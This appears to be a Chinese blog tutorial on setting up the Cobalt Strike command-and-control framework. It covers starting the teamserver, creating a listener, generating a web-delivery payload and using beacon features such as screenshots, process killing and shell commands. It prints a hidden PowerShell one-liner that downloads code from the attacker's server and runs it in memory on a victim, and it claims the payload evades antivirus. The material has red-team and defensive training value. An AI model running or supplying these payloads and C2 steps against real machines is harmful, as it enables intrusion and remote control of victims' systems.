CS安装与配置
在团队(服务端)启动服务遇到两个报错

配置java环境
https://www.oracle.com/java/technologies/downloads/#java18
rpm -ivh jdk–xx(直接Tab即可)

find / -name keytool
/etc/alternatives/keytool
/usr/lib/jvm/java-11-openjdk-11.0.13.0.8-1.el7_9.x86_64/bin/keytool
/usr/java/jdk-18.0.1.1/bin/keytool
/usr/bin/keytool
在java环境变量最后加
exportPATH=/usr/java/jdk-18.0.1.1/bin/:$PATH
服务器端关闭防火墙
开启服务端
teamserver

./teamserver 服务端ip 密码
配置客户端

host: teamserver 的 ip
password: teamserver 设置的密码
点连接即可

CS上线
- 点击耳机图标配置监听
 设置相关属性
设置相关属性
- 生成攻击载荷(Payload)攻击->钓鱼攻击->web脚本传递
 设置参数,也可以设置payload类型
设置参数,也可以设置payload类型在teamserver的80端口生成payload,victim使用powershell加载到内存执行,最终上线 点击开始生成代码
点击开始生成代码
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.179.128:80/a'))" - 目标机器(Victim)运行,上线cs
 在 CS->视图->web日志 中可以看到payload的访问日志payload还具有免杀效果
在 CS->视图->web日志 中可以看到payload的访问日志payload还具有免杀效果
在可视化中可以切换视图

CS攻击
一、屏幕截图
功能中文如图所示


INteract即为进入到beacon的交互界面
可以在视图屏幕截图处看到截图

因为默认会话60秒返回一次,所以再执行操作60秒之后会得到截图,也可以右击会话->选择sleep设置会话时间间隔

二、进程管理


可以直接选定kill进程 或者选择指定进程进行截屏

进行的任务可以在beacon中使用
jobs
命令查看

使用
jobkill 1
将其kill
命令执行
shell 后拼接命令

版权归原作者 Tana:: 所有, 如有侵权,请联系我们删除。